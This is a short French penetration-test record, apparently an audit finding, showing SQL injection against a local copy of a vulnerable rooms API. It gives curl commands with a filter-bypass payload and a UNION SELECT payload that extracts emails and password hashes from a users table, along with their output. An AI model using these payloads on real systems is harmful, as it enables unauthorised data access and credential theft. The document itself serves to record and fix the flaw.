 D1 - Injection SQL
# Cible : instance locale du code ORIGINAL vulnerable (routes /api/ ajoutees par Apache en prod)
### Requete legitime (filtre categorie = ski)
$ curl "$B/api/rooms/?category=ski"
-> 2 chambres (categorie ski)
### [D1] SQLi - contournement du filtre :  x' OR '1'='1
$ curl -G "$B/api/rooms/" --data-urlencode "category=x' OR '1'='1"
-> 10 chambres renvoyees : TOUTE la table (filtre contourne)
### [D1] SQLi - UNION SELECT : exfiltration de la table users (email + hash)
Payload (8 colonnes pour matcher la table rooms) :
  category=zzz' UNION SELECT id,email,password_hash,0,'x','LEAK',password_hash,1 FROM users--
-> Lignes exfiltrees depuis users: 1
   email = john@doe.com | password_hash = XX